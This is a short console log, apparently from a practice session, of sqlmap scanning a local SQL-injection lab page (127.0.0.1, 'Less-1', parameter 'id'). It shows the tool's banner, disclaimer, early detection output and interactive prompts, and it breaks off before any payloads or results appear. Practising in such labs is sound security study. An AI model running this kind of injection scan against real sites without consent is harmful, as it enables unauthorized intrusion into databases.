 D:\python2.7\sqlmap>python2 sqlmap.py http://127.0.0.1/sqil/Less-1/?id=1
___
__H__
___ ___[.]_____ ___ ___  {1.5.11.5#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting @ 10:26:49 /2022-01-21/
[10:26:53] [INFO] testing connection to the target URL
[10:26:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:26:53] [INFO] testing if the target URL content is stable
[10:26:54] [INFO] target URL content is stable
[10:26:54] [INFO] testing if GET parameter 'id' is dynamic
[10:26:54] [INFO] GET parameter 'id' appears to be dynamic
[10:26:54] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:26:54] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS)
ttacks
[10:26:54] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values
[Y/n] y